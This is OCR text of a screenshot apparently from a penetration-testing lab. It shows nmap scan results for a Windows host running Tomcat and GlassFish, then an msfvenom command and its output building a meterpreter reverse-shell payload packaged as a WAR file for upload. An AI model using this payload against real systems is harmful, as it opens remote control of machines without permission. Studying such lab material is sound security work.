 Home
Kali Linux
Applications Places QTerminal Oct 4 12:24 1
motasem@kali: ~
File Actions Edit View Help
7676/tcp open java-message-service Java Message Service 301
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
8031/tcp open ssl/unknown
8080/tcp open http Sun GlassFish Open Source Edition 4.0
KALI
BY OFFENSIVE SECURITY
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf>
motasem@kali:~$ rm ythfjggqj.jsp
motasem@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4545 -f war > tomw.war
[sudo] password for motasem:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of war file: 52219 bytes
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:24
04/10/2020